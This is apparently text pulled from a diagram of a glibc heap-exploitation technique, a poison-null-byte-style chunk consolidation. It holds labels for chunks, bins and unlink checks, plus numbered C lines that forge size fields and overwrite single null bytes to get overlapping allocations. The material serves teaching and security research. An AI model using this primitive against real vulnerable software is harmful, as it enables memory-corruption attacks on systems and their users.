 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0xa01
fd
prev_chunk
state: free
bk
....
chunk(victim)
0x500
0x500
victim2,victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
prev_chunk
fd
largebin[4]
bk
fd
unlink prev_chunk
check: prev_chunk->fd->bk == prev_chunk
check: prev_chunk->bk->fd == prev_chunk
consolidate: prev_chunk + chunk(victim)
link in unsorted bin
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);